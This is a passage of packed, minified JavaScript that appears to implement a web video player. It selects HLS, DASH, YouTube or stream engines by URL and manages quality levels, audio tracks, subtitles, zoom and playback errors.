if(o.2y=="4k"&&v.r5==1&&d2()>1){Q.IS(x)}F if(o.2y=="3J"||o.2y=="dm"){Q.IT(x)}};H.L5=E(x,y){O Kv(x,y)};H.KW=E(x){O Kp(x)};E Kv(x,y){B r=x.1b+\'p\';if(x.1b<4g){r=\'uE\'}F if(x.1b>=4g&&x.1b<=e3){r=\'p2\'}F if(x.1b>e3&&x.1b<=dM){r=\'ox\'}F if(x.1b>dM&&x.1b<=4n){r=\'nf\'}F if(x.1b>4n&&x.1b<=gy){r=\'uP\'}F if(x.1b>gy&&x.1b<=nS){r=\'uZ\'}F if(x.1b>nS&&x.1b<=Kr){r=\'ty\'}F if(x.1b>Kr&&x.1b<=Kq){r=\'tr\'}F if(x.1b>Kq){r=\'tD\'}if(x.Y==Km&&x.1b<=1bj){r=\'p2\'}F if(x.Y==Kn&&x.1b<=Ko){r=\'ox\'}F if(x.Y==1bm&&x.1b<=1bc){r=\'nf\'}F if(x.Y==1b0&&x.1b<=uY){r=\'uZ\'}F if(x.Y==1aZ&&x.1b<=1b3){r=\'ty\'}F if(x.Y==1b4&&x.1b<=1b8){r=\'tr\'}F if(x.Y==1ar&&x.1b<=1aq){r=\'tD\'}if(v.1m.19J==1&&I(v.1m[\'9T\'+r])){r=v.1m[\'9T\'+r]}F{if(y==1){r=2S(r)}if(y==2&&I(x.ju)){r=2I(x.ju/2o)+\' \'+2S(\'gv\')}}O r};E Kp(x){B r=x.pK();if(r=="19G"||r=="en"){x="19u"}F if(r=="19t"||r=="ru"){x="�������"}if(1Y(v.Kw)=="3K"){x=2Q(v.Kw[x],x)}O x};E KF(){if(o.5c&&o.9o){Q.AE();X(B i=0;i<o.9o.R;i++){Q.Ja(o.9o[i],o.bs[i],(i==o.Kx))}}}H.da=E(x){1i("1ad",x);Q?Q.jQ(x):\'\';if(v.2z.on==1){if(3Z){3Z.jQ(x)}}};H.KE=E(){KF()};H.KG=E(){Q.AE()};H.dK=E(x){1i("1ae",x);if(o.bK.R>0){if(o.bK[x]){B 1h=H.1h();o.3e>0?\'\':o.3e=1h;o.W.4j(1h,J);7o(o.bK[x],G);o.W.2W()}}F{if(o.2y=="1X"&&v.cO==1){Q.J9(x)}F if(o.2y=="4k"&&v.KD==1){Q.IU(x)}}};H.rh=E(){B x=o.3z[o.3S];x==1Z?x=\'\':\'\';B y=lj()&&v.jn==1&&v.a8==1&&x!=2S("2q");O(y?\'\'+2S("2q")+\' \':\'\')+x};H.tP=E(){B x=o.8J[o.8w];x==1Z?x=\'\':\'\';O x};H.lj=E(){O lj()};E lj(){B x=J;if(Q){if(o.2y=="3J"){x=Q.2q()}if(o.2y=="1X"&&v.a8==1&&aO()>1&&v.jn==1){x=Q.2q()}if(o.2y=="4k"&&v.r5==1&&d2()>1){x=Q.2q()}}O x}E aO(){if(o.2y=="1X"){O Q.aO()}F{O 0}}E d2(){if(o.2y=="4k"){O Q.d2()}F{O 0}};H.5a=E(x){if(Q&&(o.2y=="3J"||o.2y=="4P"||I(v.gK))){Q.5a()}if(v.zY>0){K(o.3O,{"1b":(o.2i?"100%":o.ce-v.zY)})}if(o.3Z&&v.2z.K1==1){o.e7.5a()}};H.3F=E(){O Q.3F()};H.tW=E(){Q.tW()};H.aF=E(){1i(\'aF\');o.bF=0;o.1R?v.4u=1:\'\';o.W.9J();if(1g&&v.1ak!=1){if(1g.L(\'(46)\')==-1){1g=1g+(1g.L(\'?\')==-1?\'?\':\'&\')+\'tg=(46)\'}}if(o.2y=="1X"||o.2y=="ar"){Q.3c(1g)}F{7o(1g)}};if(!I(o.2D)){st()}if(I(v.2D)){if(v.2D!=\'\'){aU(v.2D,o.2D,v.i1);if(v.ta==1&&!o.1R){1y(o.2D)}}F{v.2D=2g}}E pg(){8A=Q?Q.7l():\'\'}E Ky(1g){4y=1g.2F(" or ");X(B i=0;i<4y.R;i++){if(4y[i].L(" lp ")>-1){rD=4y[i].2F(" lp ");4y[i]=rD[46(0,rD.R-1)]}if(I(v.rE)&&4y[i].L("//")==-1){4y[i]=v.rE+4y[i]}}9P=0}E KA(){pg();if(8A=="9R"||o.5t){o.W.vj()}if(8A!=""){o.W.nn()}}E st(){if(o.2D){o.1V.3v(o.2D)}o.2D=1K("1T");K(o.2D,{"3h-1P":"1N","1B":v.mW,4m:"1B 0.5s"});if(v.KC==1){1ap()}F{K(o.2D,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1V.1I(o.2D)}E 7o(x,y,Kz){v.kR==\'\'?v.kR=\';\':\'\';if(x.L(\'{\')>-1&&x.L(\'}\')>-1&&x.L(v.kR)>-1){B z=x.2F(v.kR);o.bK=[];X(B i=0;i<z.R;i++){o.8J[i]=z[i].1z(z[i].L("{")+1,z[i].L("}")-1);o.bK[i]=z[i].1z(z[i].L("}")+1);if(I(v.cT)){if(v.cT==o.8J[i]){o.8w=i}}}x=o.bK[o.8w]}!I(4y)?4y=[]:\'\';o.rz?3b(o.rz):\'\';x&&x!=\'or\'&&x!=\'x\'?Ky(x):\'\';B ft=o.2y;if(4y.R>0){o.2y=r6(4y[9P]);B hq=J;if(Kz){hq=G}1g=4y[9P];if(1g){1g=1g.1w(/\\(46\\)/g,2N.46())}if(!hq&&x!=\'x\'&&Q&&o.2y==ft&&(ft=="ar"||(ft=="4P"&&!o.1r.2n)||(ft=="3J"&&o.1R&&!pn)||ft=="dm"||ft=="1X"||ft=="4k")){Q.3c(1g);1i("3c")}F{1i("1an");qY();K7(1g)}if(o.fs){if(o.hU){Q.jQ(o.fK)}F{if(o.a9!=o.fs){Q.jQ(o.5r[o.a9])}}}}if(!y){3a(o.uu);o.uu=5O(KA,o.un);if(!I(v.4v)&&v.qA==1&&v.us==1){v.4v=\'\'}if(I(v.4v)){o.W.q7(v.4v)}if(v.eh==1){if(v.rw==1&&o.1r.2n){}F{if(o.2y=="3J"){K(o.3O,{"1d":-kk,"1a":-kk})}F{2J(o.3O)}v.1G.1y=0}}}}E r6(x){B 1F="ar";if(x){if(x.L(".Lm")>0){1F="1X"}F if(x.L(".KI")>0){1F="4k"}F if(x.L("ws")==0){1F=o.ws}F if(x.L(\'3J.7e/\')>-1||x.L(\'kM.be/\')>-1){if(1Y(sk)==\'E\'){1F="3J";if(v.AU==1){B y=\'8x://4B.3J.7e/vi/\'+KB(x)+\'/\';K4(y+\'Kl.iD\',E(z){z>100?v.2D=y+\'Kl.iD\':v.2D=y+\'1ab.iD\';if(o.1H){o.1H[o.41][\'2D\']=v.2D}v.4u==1||o.1R?\'\':aU(v.2D,o.2D,v.i1)})}}F{1i("No 1a1")}}F if(v.4P==1&&x.L(\'4P.7e/\')>-1){1F="4P"}F if(v.dm==1&&x.L(\'1a2.7e\')>-1){1F="dm"}F if(v.Kk==1){19Y(x)?1F="9F":\'\'}}o.5c=1F=="ar"||1F=="1X"||1F=="4k"||1F==o.ws;O 1F}E K4(1g,K6){B 4B=1u K5();4B.cg=E(){K6(H.1b)};4B.3c=1g}E K7(x){o.2y=r6(x);if(o.5c){Q=1u Ke(x,o.3O,J)}if(o.2y=="3J"){Q=1u sk(x,o.3O)}if(v.4P==1&&o.2y=="4P"){Q=1u K3(x,o.3O)}if(o.2y=="9F"){Q=1u 1a6(x)}if(o.2y=="dm"){Q=1u 1bq(x,o.3O)}o.S?o.S.JN():\'\';B t=0;if(I(v.1f)){if(o.3V&&v.cR==1&&!o.1R){t=o.3V.aq().t}1L(E(){o.W.4d(t,v.1f)},100)}}E qY(){if(Q){Q.4I();Q=2g;8A="ae"}if(3Z){3Z.4I();3Z=2g;3Z=1Z;o.e7.6V();o.3Z=2g;o.e7=2g}};H.4I=E(){qY()};H.1br=E(){4y=[];qY()};H.7o=E(x,y,z){7o(x,y,z)};H.aU=E(x){aU(x,o.2D,v.i1)};H.2W=E(){if(Q){qp=J;pn=J;if(o.5t){o.4F.2W()}F{Q.2W();v.i9==1?o.W.ia():\'\'}if(I(3Z)){3Z.2W()}if(o.8l){if(o.5c){if(o.7Y>0&&!o.8l.1cN()){o.8l.rK()}}F{o.rC=[];o.S.r0("cU")}}if(o.5c&&v.IZ>-1&&!o.rZ&&!o.1r.5Q){if(o.7Y>0){Q.IY()}}i6()}F{1L(H.2W,4n)}};E i6(){if(v.K2>0&&4y.R>1){if(4d()==0){3b(o.rz);o.rz=1L(JY,v.K2*2o)}}}E JY(){if(o.1O&&4d()==0&&4X()==0){if(Q){if(Q.bv()==0&&9P!=4y.R-1){3Y(\'7o JZ\')}}}}H.K0=E(1q){if(o.3Z){if(v.2z.K1==1){if(o.y9[o.3Z]>2){O}}if(1q){1q.bT();2b.1q?2b.1q.96=G:\'\'}B 1D=Q;Q.sb(G,o.3Z);3Z.sb(J,o.3O);Q=3Z;3Z=1D;Q.2W();3Z.2W();js("2z")}};H.K8=E(){Q.3c(1g)};H.Bs=E(){v.6O==1?o.6O.3g("1y"):\'\';o.s8=G};H.iI=E(){if(v.1G.yW){v.1G.yW=J;if(o.S){o.S.yf(1);o.S.zu()}}o.s8=J};H.K9=E(){if(o.3Z&&o.e7){o.e7.gE()}};H.fA=E(){if(o.5c&&o.6v){o.k9=G;Q.6v()}};H.e6=E(){if(o.5c&&o.9E){Q.9E()}};H.sg=E(){if(v.7n==1&&I(v.Kg)){if(!I(o.7n)){o.7n=1K("1T");K(o.7n,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',"3h-1P":"1N","3N":sy});o.1V.1I(o.7n)}4l(o.7n);aU(v.Kg,o.7n,\'3o\')}if(Q){nH(0);Q.sg()}};H.jS=E(){if(o.7n){2J(o.7n)}Q?Q.jS():\'\'};H.3n=E(){if(o.5t){o.4F.3n()}F{Q?Q.3n():1i("1cH")}if(I(o.3Z)){3Z.3n()}};H.ph=E(){pn=G;o.W.4j(0,J);I(o.2D)?o.W.8P():\'\';7o(\'x\')};H.gH=E(){Q?Q.gH():\'\'};H.4j=E(x){if(Q){if(o.5t){o.4F.4j(x)}F{Q.4j(x);if(v.2z.on==1){if(3Z){3Z.4j(x)}}}}};H.6c=E(){if(Q){Q.6c();o.5t?o.4F.6c():\'\';1i("3X")}if(v.2z.on==1&&v.2z.gf==1){if(3Z){3Z.6c()}}};H.7C=E(){if(Q){Q.7C();o.5t?o.4F.7C():\'\';1i("7h")}if(v.2z.on==1&&v.2z.gf==1){if(3Z){3Z.7C()}}};H.4H=E(x){Q?Q.4H(x):\'\';if(v.2z.on==1){if(v.2z.gf==1&&3Z){3Z.4H(x)}}if(o.5t){o.4F.4H(x)}};H.rW=E(){O Q?Q.rW():J};H.6p=E(){O Q?Q.6p():J};H.7l=E(){O 8A};H.ae=E(){O qp};H.1h=E(){B x=0;if(Q){x=4X();if(o.5t){B y=o.4F.4X();y?x=y:\'\'}F{if(4d()>0&&x!=4d()){o.Kh=x+0.1cy}}O x}F{O 0}};H.1f=E(){B x=0;if(Q){x=4d();x==0&&I(v.1f)?x=v.1f*1:\'\';if(o.5t){B y=o.4F.4d();y?x=y:\'\'}}O x};H.bv=E(){O Q?Q.bv():0};H.g8=E(){o.3W.g8=o.3W.g8?J:G;K(o.3O,{"2u":(o.3W.g8?"3D(-1)":"3D(1)")})};H.1cw=E(){st()};H.s7=E(){if(o.5c){Q.4M()}};H.Ki=E(x,y){if(x==\'1E\'){if(y==1){e1(v.1m.1E/100)}if(y==2){e1(-v.1m.1E/100)}if(y==3){o.Q.iP()}}F{if(o.2y==\'ar\'){if(!o.aE[x]){if(x==\'qg\'){o.aE[x]=0}F{o.aE[x]=1}}if(y==1){o.aE[x]+=v.1m[x]/100}if(y==2){o.aE[x]-=v.1m[x]/100}if(y==3){if(x==\'qg\'){o.aE[x]=0}F{o.aE[x]=1}}!o.iH?o.iH=[]:\'\';o.iH[x]=x+\'(\'+2I(o.aE[x]*100)+\'%) \';B cf=\'\';X(B i in o.iH){cf+=o.iH[i]}K(Q.22(),{\'dX\':cf});o.S.rp(x)}}};H.1E=E(x){e1(x)};E e1(x){if(7N(x).L(":")>0){B y=x.2F(":");B z0=o.2Y/o.4N;B z1=o.Q.3F();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5c){Q.gM()}B w2=o.4N*z;B x2=w2/o.2Y;B h2=o.2Y/z;B y2=h2/o.4N;if(x2<1){o.3W.x0=o.3W.x=4o(x2);o.3W.y=1}F{o.3W.x=1;o.3W.y0=o.3W.y=4o(y2)}K(o.3O,{"2u":"3D("+o.3W.x+") 3G("+o.3W.y+")"});o.jf=x}}F{o.3W.x+=4o(x);o.3W.y+=4o(x);K(o.3O,{"2u":"3D("+o.3W.x+") 3G("+o.3W.y+")"})}if(v.2f.1cv==1){if(!o.Kf){if(o.3W.x>0||o.3W.y>1){Kj(o.3O,\'o.1cz\');o.Kf=G}}F{if(o.3W.x==1&&o.3W.y==1){K(o.3O,{"1d":0,"1a":0})}}}o.S.rp(\'1E\')};H.iP=E(){if(o.5c){Q.gM()}o.3W.x=o.3W.x0;o.3W.y=o.3W.y0;K(o.3O,{"2u":"3D("+o.3W.x+") 3G("+o.3W.y+")"});o.S.rp(\'1E\');o.jf=2g};H.Av=E(x,y){Q.Av(x,y)};H.cm=E(){O cm()};E cm(){O 4y?(4y.R>0?(4y[9P]?4y[9P]:\'\'):\'\'):\'\'};H.22=E(){O Q?Q.22():J};H.7k=E(){if(o.5c){Q.7k()}};H.tc=E(){Q.tc()};E uv(){B 3M=gw(v.t7+\'?1g=\'+4y[9P]);3M.cg=E(){if(H.iY==4&&H.7l==4g){if(H.cd){v.23=H.cd;o.W.b3(\'23\')}}};3M.an()}};B Ke=E(1g,1U,2z){B 1o=1K(v.eh==1?"Ka":"hw");B gp;B uQ=0;B 1X;B 4Z=J;B uX=J;B sZ=J;B bi=J;B gj=-1;B 4k;B 7d=J;B ws;B sW=J;B 7c=J;o.5Y=J;B 9l=0;B 9v=J;B 2v;B 1cB;B oU=J;B jH=-1;B bj=-1;B um;B nY;B jV;B 1cW;B La=\'hw/7K; 1de="1dl.1dp, 1dm.40.2"\';B oH=J;K(1o,{\'1n\':\'26\',\'1d\':0,\'1a\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'3K-jR\':\'hW\',\'4m\':"dX 0.2s 2O",\'8C-1b\':\'2q\',\'6g-1b\':\'1N\',\'8C-Y\':\'2q\',\'6g-Y\':\'1N\'});gM();if(o.1r.9B&&v.4u==1&&v.sB==1){if(!o.1R&&v.7O){47(1o,{\'j4\':1})}F{47(1o,{\'3t\':1,\'j4\':1,\'4u\':1})}}F{if(v.Kb==1&&o.1r.2n){47(1o,{\'j4\':1})}if(!o.1r.tv){47(1o,{\'4M\':(v.4M==1&&v.4u==0?\'ay\':\'1N\')})}}if(v.1d2==1){47(1o,{"1d1":"Kc","1cY":"Kc"})}47(1o,{\'3c\':1g,\'x-3R-6v\':\'As\',\'Kd\':\'G\'});if(v.1da!=1){47(1o,{\'Kd\':\'G\'})}if(v.1d7==1){47(1o,{\'2z\':\'J\'})}if(2z){1o.4u=G;if(v.2z.gf!=1||v.4u==1){1o.3t=G}}if(v.1bN==1){47(1o,{\'1bV\':\'1bT\'})}A9();if(v.1bQ==1){B e0=1K("aG");47(e0,{"zP":"no","Ap":"G","LZ":"G","3c":""});K(e0,{"1n":"26","Y":"100%","1b":"100%","2R":0});1U.1I(e0);B KH=2b.5O(E(){if(e0.8g.1S.iY==="pU"){2b.3a(KH);K(e0.nX.6S,{"2H":0,"2E":0});e0.nX.6S.1I(1o)}},100)}F{1U.1I(1o)}if(!I(1g)){1g=\'\'}if(1g.L(".KI")>0){7c=G;if(!o.4k){if(1Y Ll!=="1Z"){o.4k=1u Ll()}}if(I(o.4k)){if(!I(2b.Lj)){o.4k.cL()}F{t8()}}}F if(((44.1X==1&&v.tu!=1)||1g.L(".Lm")>0)&&(o.ht.L("a3")!=-1||I(2b.6n))){4Z=G;uX=G;2Z{if(I(6n)){if(!6n.Ln()||(o.1r.6U&&v.1bx==1&&!o.1r.5Q)||(o.1r.6U&&o.1r.5Q&&v.1bu==1)||(o.1r.rF&&v.1bs==1)){1i(\'a3 1bt \',6n.Ln());4Z=J}F{if(v.4M==1||v.4u==1||v.Lo==1||2z){eU(J)}}}F{4Z=J}}2A(2v){4Z=J}}F if(1g.L("ws")==0&&v.1bE==1){9v=G;sz()}if(o.1r.tv&&v.4u==1&&!4Z&&!7c&&!9v){1L(E(){o.W.mw()},100)}if(v.8l==1){I(o.8l)?o.8l.bM():\'\';o.8l=1u 1bF()};H.tc=E(){t8()};E t8(){7c=G;if(uA()){if(v.4M==1||v.4u==1||v.Lk==1){n0(J)}}F{7c=J;1i("1bC ky KP")}}E n0(x){if(o.4k&&!7d){o.4k.hq(x,1o,1g,2z);I(2b.Lj)?7d=G:\'\'}}E eU(x){1i("a3");if(o.4D.R>1){v.a8=0;v.Lf=G}F{v.Lf?v.a8=1:\'\'}if(o.bK.R>1){v.cO=0;v.Lg=G}F{v.Lg?v.cO=1:\'\'}o.Lh=J;gj=-1;B uk=J;if(v.7O&&v.Li==1){uk=G;v.Li=0}gp={Ld:(v.Lp==1&&!2z),16x:(v.4M==1||v.4u==1||2z||x)&&!uk,gt:60,tQ:60,16j:(v.Lq>0?v.Lq*2o:Ly),15n:(v.Lx>0?v.Lx*2o:Ly),15k:J};if(v.15m==1){gp.15i=G}if(v.Lz==1){gp[\'162\']=E(3M,1g){3M.Lw=G}}if(I(v.8r)){if(I(v.8r.gt)){if(v.8r.gt>gy){v.8r.gt=gy}v.8r.tQ=v.8r.gt}if(I(v.8r.Lv)){v.8r.tQ=v.8r.gt=v.8r.Lv}if(1Y v.8r=="3K"){X(B 1j in v.8r){gp[1j]=v.8r[1j]}}}1X=1u 6n(gp);js("1X",1X,1);1X.KO(1g);1X.199(1o);1X.on(6n.9m.17n,E(){1i("a3 17o")});1X.on(6n.9m.17m,E(1q,2U){!2z?o.W.mw():\'\'});1X.on(6n.9m.17r,E(1q,2U){if(!2z&&v.a8==1&&aO()>1){Lc();o.S?o.S.hZ(o.3S):\'\'}});1X.on(6n.9m.17S,E(1q,2U){tC()});1X.on(6n.9m.183,E(1q,2U){tC()});1X.on(6n.9m.181,E(1q,2U){if(!2z){if(2U.k2.5Y!=o.5Y){o.5Y=2U.k2.5Y;o.S.5Z()}o.5Y=2U.k2.5Y;if(o.5Y){1i("17Z");o.Lr=1g.L("?xS")>-1;if(1o.1f>0&&1o.cV>0){if(1o.1f-1o.cV<10){if(o.ke>0){if(o.ke==1o.cV&&o.Ls==1o.1f){o.mM++;if(o.mM>2){o.mM=0;o.ke=-1;1X.ba();eU(G);8Z()}}F{o.ke=-1}}F{o.ke=1o.cV;o.Ls=1o.1f}}}}}if(v.a8==1){o.3S=1X.p6;o.S?o.S.hZ(o.3S):\'\'}oR()});1X.on(6n.9m.1dr,E(1q,2U){if(I(2U.Lt)&&!2z){js("1ie",2U.Lt.1ic)}if(gj>-1){1X.JW=gj;gj=-1}sZ=G;KQ()});1X.on(6n.9m.1ig,E(1q,2U){js("1ii",2U,1)});1X.on(6n.9m.1ih,E(1q,2U){!2z&&v.cO==1?se():\'\'});1X.on(6n.9m.1ib,E(1q,2U){if(!2z&&v.cO==1){rS()}});if(v.1ia==1){nY=1u 1i5(1X,2z)}F{1X.1i7=J}1X.on(6n.9m.1ik,E(1q,2U){v.1i==1?dA.1i(2U):\'\';js(2U.1F+\'6n\',2U,0,G);o.tG=2U;if(2U.m9){bE(2U.1F){1v 6n.Lu.1ix:1i("a3 m9 KJ 2v");if(v.uW==1){v6()}F{2v=2U.k2+\' (\'+2U.1F+\')\';o.3e>0||2z||v.5Y==1||9v?\'\':o.3e=4X();1X.ba();if(!2z){o.Q.3Y()}}1p;1v 6n.Lu.1hD:1i("a3 m9 Q 2v, jY");1X.1hI();1p;7H:2v="a3 m9 2v, ba";1X.ba();!2z?o.Q.3Y():\'\';1p}}F{1i("a3 ",2U.1F,2U.k2,(2U.mj?2U.mj.7z:\'\'));js("1hH",(2U.mj?2U.mj.7z:\'\'));if(9l>0){9l=2;ul()}}});bi=G}E tC(){if(!2z&&v.a8==1&&aO()>1){if(o.3S!=1X.p6){o.3S=1X.p6;o.S?o.S.hZ(o.3S):\'\';1i("a3 1hw "+o.3S)}if(I(v.cQ)&&o.3S>0){B fq=v.cQ.2F(",");X(B k=0;k<fq.R;k++){if(o.3z[o.3S].L(fq[k])>-1){1i(\'1hx 5b\');1X.jL=o.3S-1;1p}}}}}E sz(){if(I(2b.Le)){if(uA()){if(!I(o.ws)){o.ws=1u 1hz()}ws=1u Le(1o,1g,{Ld:G});sW=G}F{9v=J;1i("ky KP")}}}E KQ(){tw()};H.7k=E(){tw()};E tw(){if(v.Jn){if(1o.gU.R>0){if(v.7k==1){1o.gU[1o.gU.R-1].jz="J8"}F{1o.gU[1o.gU.R-1].jz="3B"}if(!o.7k){o.7k=G;o.S.5Z()}}F{if(o.7k){o.7k=J;o.S.5Z()}}}}E v6(){1i("1eF");!2z&&o.1O?o.W.3n():\'\';o.W.8P();9l=1;ul(o.1O)}E ul(x){if(9l>0){3b(um);um=1L(KS,v.KR*2o)}}E KS(){if(9l>0){1i("1et");if(4Z){if(9l==1){1X.KO(1g)}if(9l==2){1X.ba();eU(G);1o.1O()}}F{47(1o,{\'3c\':1g})}}}1o.1t(\'KN\',mn);1o.1t(\'2v\',jd);1o.1t(\'ae\',8Z);1o.1t(\'1O\',9e);1o.1t(\'4f\',f1);1o.1t(\'An\',8s);1o.1t(\'fw\',f9);1o.1t(\'je\',f8);1o.1t(\'Aq\',eS);1o.1t(\'zQ\',eQ);1o.1t(\'9K\',aN);1o.1t(\'zg\',eT);1o.1t(\'1dw\',KL);1o.1t(\'J7\',zf);1o.1t(\'J3\',zd);E mn(){if(!4Z&&!7c){!2z?o.W.mw():\'\'}}E jd(){if(!4Z&&!7c){if(1o.2v){1i(1o.2v,1o.2v.7z,1o.2v.7p);B x=1o.2v.7z;2v=1o.2v.7p;if(2v==\'\'){if(x==1){2v="1dz"}if(x==2){2v="KJ"}if(x==3){2v="cF"}if(x==4){2v="ky Bm"}}1i("1dC 5M: ",2v)}if(uX&&v.uW==1){2v=1Z;v6()}if(2v!=1Z){3Y()}}}E 3Y(){!2z?o.Q.3Y():\'\'}E 8Z(){!2z?o.Q.8Z():\'\'}E 9e(){if(!o.1R&&v.7O){1i(\'1ei 1O\');4f();o.W.2W();O}if(4Z&&9l>0){}F{if(!2z){B vl=o.W.a4()&&o.oB!=1;if(vl||bj==-1){B x=J;if(4Z){if(I(o.P)||I(o.6x)){if(vl){}F{1i(\'4f kH\');4f();x=G}}}if(!x){o.Q.9e()}}}}}E f1(){if(!oH){1i("1ej");if(o.1O&&o.op&&!1o.ae&&v.KK==1&&!o.cA){1i("KK");jT()}F{!2z&&!o.ov&&1o.4O?o.Q.f1():\'\'}}}E 8s(){!2z?o.Q.8s():\'\';if(bj>-1){if(4X()>bj){1i(\'4f 1eg\',bj);4f();bj=-1}}}E f9(){!2z?o.Q.f9():\'\'}E f8(){!2z?o.Q.f8():\'\'}E eS(){if(2z){rG()}F{o.Q.eS();A8();if(4Z&&9l>0){9l=0;1i("1ep up");1X.KX();jT();o.S.2W()}if(I(v.gK)){3f()}}}H.gK=E(){O(1o.jI/1o.cW)};E rG(){if(1o.cW>0){K(1U,{"1b":1U.2h/(1o.jI/1o.cW)-2I(v.2z.2R)})}F{if(uQ<20){1L(rG,100);uQ++}}}E A8(){if(v.hA==1){3a(o.uy);o.uy=5O(ux,100);ux()}}E ux(){if(1o){if(1o.cW>0){o.W.p3(1o.jI/1o.cW);3a(o.uy)}}}E eT(){!2z&&!9v?o.Q.eT():\'\'}E eQ(){!2z?o.Q.eQ():\'\'}E aN(){if(4Z&&9l>0){}F{!2z?o.Q.aN():\'\'}}E KL(){o.W.KM()}E uA(){B oT=2b.KT=2b.KT||2b.1fO;B jq=2b.KU=2b.KU||2b.1fN;B nQ=oT&&1Y oT.nQ===\'E\'&&oT.nQ(La);B Lb=!jq||jq.uB&&1Y jq.uB.1fM===\'E\'&&1Y jq.uB.6V===\'E\';O nQ&&Lb}B uO="<aQ C=\'1B:0.5\'>";E Lc(){if(!2z&&v.a8==1){B x=1X.f4;B q=0;o.3z=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1b)){B y=o.Q.L5(x[i],v.OJ);if(o.3z.L(y)>-1||v.1fx==1){if(I(x[i].ju)){B yi=o.3z.L(y);yi>-1?o.3z[yi]+=" "+uO+" &hL;"+2I(x[yi].ju/2o)+\' \'+2S(\'gv\')+\'</aQ>\':\'\';o.3z[i]=y+" "+uO+" &hL;"+2I(x[i].ju/2o)+\' \'+2S(\'gv\')+\'</aQ>\'}}F{o.3z[i]=y}if(I(x[i].KZ)){o.9X[i]=x[i].KZ[0]}}F if(I(x[i].9T)){o.3z[i]=x[i].9T}F{o.3z[i]=i}if(I(v.6H)&&q==0){if(v.6H==o.3z[i]){q=i}}if(I(o.6H)){if(o.6H==o.3z[i]){q=i}}}if(v.jn==1){o.3z[x.R]=2S("2q")}F{1X.IV=0;1X.jE=0}if(v.KV==1||q>0){1X.jE=0;if(v.jM=="8u"||(!o.1R&&v.4M==0)){1X.Ag=q}F{if(v.jM=="gW"){1X.jL=q}}o.3S=q}F{if(v.jn==1){o.3S=1X.f4.R-1}F{o.3S=1X.1fH}}oR()}o.S?o.S.5Z():\'\'}}E oR(){if(o.9X.R>0&&v.cO==1){se();rS()}}E se(){if(!2z&&v.cO==1){B x=1X.Aa;o.8J=[];B 29;if(x.R>1){X(B i=0;i<x.R;i++){29=J;if(I(x[i].gn)&&o.9X.R>0){if(x[i].gn!=o.9X[o.3S]){X(B j=0;j<o.9X.R;j++){if(o.9X[j]==x[i].gn){29=G}}}}if(!29){o.8J[i]=I(x[i].9T)?o.Q.KW(x[i].9T):i;if(I(v.cT)){if(v.cT==o.8J[i]){o.8w=i;1X.nC=i}}}}}}}E rS(){if(!2z){B x=1X.Aa;B y=1X.nC;if(y>-1){if(I(x[y].gn)){if(o.9X.R>0){if(o.9X[o.3S]!=x[y].gn){X(B i=0;i<x.R;i++){if(x[i].9T==x[y].9T&&x[i].gn==o.9X[o.3S]){1X.nC=i;y=i;1p}}}}}o.8w=y;1i("a3 1fF",o.8w);o.S.wC(o.8w)}}};E 4X(){if(7c){O 7d?o.4k.1h():0}F{O 1o.cV}};E 4d(){B x=1o.1f;if(7c&&7d){x=o.4k.1f()}if(I(v.5A)){x=v.5A}O x!=1fE&&!oa(x)?x:0}H.2W=E(){B p=G;if(4Z&&!sZ){if(!bi){eU(G)}1X.KX()}if(7c&&!7d){n0(G);p=J}if(9v){if(!sW){sz()}ws.1O();p=J}if(1o.C.1d=="-1fD"){H.jS()}p?jT():\'\'};B 1fX;E jT(){if(1g!="1N"){B pp=1o.1O();if(pp!==1Z){pp.9z(E(){}).2A(E(2v){1i("KY",2v.7p);if(2v.7p.L(\'d3\')==-1&&2v.7p.L(\'1gh by\')==-1){if(v.sB==1){1i(\'1gf\');o.W.6c();1o.1Q=0;B jP=1o.1O();if(jP){jP.9z(E(){}).2A(E(e){1i("JX",e.7p);if(o.1r.tv&&(4Z||7c)){}F{o.S.3n();o.W.8P();js("1gl")}})}}F{o.S.3n();o.W.8P()}}})}}}H.sg=E(){if(o.6x||o.P){if(o.9u){e6()}if(!o.k9&&o.1r.2n&&o.1r.3R){if(!1o.3t){1o.3t=G;oU=G}K(1o,{"1n":"26","1a":-3E,"1d":-3E});bj=4X();if(!9v){1o.1O()}if(bj==0&&o.3e>0){jV=o.3e}}}};H.jS=E(){if(!o.k9&&(o.1r.2n||o.1r.3R)){K(1o,{"1n":"z5","1a":0,"1d":0});if(I(v.gK)){3f()}if(oU){!o.3t?1o.3t=J:\'\';oU=J}if(jV>0){o.3e=jV;jV=0}bj=-1}};H.3n=E(){1i(\'4O\');4f()};E 4f(){if(9v){ws.4f()}F{1o.4f()}};H.gH=E(){!1o.4O?3n():jT()};H.4j=E(x){if(7c&&7d){o.4k.4E(x)}F{if(4Z){if(v.1gm==1&&x>0&&A6()){gj=1X.jL;1X.JW=0}}1o.cV=x}};H.6c=E(){1o.3t=G};H.7C=E(){1o.3t=J;if(o.2y=="1X"&&o.1r.5Q&&v.P==1){if(!I(o.IX)){oH=G;1o.4f();1L(E(){1o.1O();oH=J},10);o.IX=G}}};H.4H=E(x){1o.1Q=x};H.IY=E(){if(o.J0!=1o){B d3;B 8B;if(o.mi[1o]){d3=o.mi[1o];8B=o.su[1o]}F{2b.sJ=2b.sJ||2b.1go;8B=1u sJ();d3=8B.1ge(1o);o.mi[1o]=d3;o.su[1o]=8B}B jK=8B.1gd();jK.jK.6a=v.IZ;d3.sV(jK);jK.sV(8B.1g4);o.rZ=G;o.J0=1o}};H.rW=E(){O!1o.4O};H.6p=E(){O v.5Y==1||9v?G:o.5Y};H.22=E(){O 1o};H.IW=E(){47(1o,{\'S\':\'1\'});O G};H.4M=E(){47(1o,{\'4M\':\'ay\'});if(4Z&&!bi){eU(J)}if(7c&&!7d){n0(J)}};H.7l=E(){B gO="9R";if(1o.4O){gO="4O"}if(1o.ae){gO="ae"}O 